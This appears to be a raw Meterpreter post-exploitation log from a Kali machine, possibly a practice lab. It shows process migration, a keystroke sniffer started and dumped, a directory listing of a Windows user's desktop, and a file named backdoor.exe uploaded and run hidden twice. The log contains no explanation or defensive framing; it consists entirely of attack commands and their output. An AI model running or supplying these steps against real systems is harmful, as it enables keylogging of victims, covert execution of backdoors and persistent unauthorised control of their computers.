 meterpreter > migrate 408
[*] Migrating from 2928 to 408...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^A><^H><Shift>HI, my name is <Shift>Offyshal, i am just testing you <Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><
Shift><Shift><Shift>!
meterpreter >  ls C:/Users/Offyshal/Desktop
Listing: C:/Users/Offyshal/Desktop
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2026-09-18 00:49:33 -0400  desktop.ini
meterpreter > upload /home/kali/backdoor.exe C:/Users/Offyshal/backdoor.exe
[*] Uploading  : /home/kali/backdoor.exe -> C:/Users/Offyshal/backdoor.exe
[*] Uploaded 7.50 KiB of 7.50 KiB (100.0%): /home/kali/backdoor.exe -> C:/Users/Offyshal/backdoor.exe
[*] Completed  : /home/kali/backdoor.exe -> C:/Users/Offyshal/backdoor.exe
meterpreter > execute -f C:/Users/Offyshal/backdoor.exe -H
Process 2428 created.
meterpreter > execute -f C:/Users/Offyshal/backdoor.exe -H
Process 2996 created.
meterpreter >